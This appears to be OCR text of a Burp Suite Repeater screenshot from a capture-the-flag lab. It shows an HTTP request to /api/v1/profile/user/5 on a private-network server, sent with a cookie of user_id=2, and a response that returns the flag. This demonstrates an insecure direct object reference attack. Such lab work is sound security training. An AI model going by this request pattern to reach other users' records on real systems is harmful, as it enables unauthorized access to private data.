 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
20 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /api/v1/profile/user/5 HTTP/1.1
2 Host: 192.168.8.138:5000
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
5 Accept: */*
6 Referer: http://192.168.8.138:5000/landing
7 Accept-Encoding: gzip, deflate, br
8 Cookie: user_id=2; session=
9 Connection: keep-alive
0
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 31 May 2025 03:16:11 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 53
7 Vary: Cookie
8
9 {
"profile":"flag{0e6acc81f1bdb01af27e35d7d7f3e709}"
}
10
Search 0 highlights